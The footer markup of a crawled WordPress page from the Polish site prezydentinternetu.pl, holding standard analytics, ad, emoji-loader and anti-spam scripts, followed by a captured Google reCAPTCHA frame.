			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93028026, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93028026" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-get/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"jj0YH","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prezydentinternetu.pl/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prezydentinternetu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-02-03 02:41:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XBO-Do5Gt3MAvFsUUnJbSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770107145224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>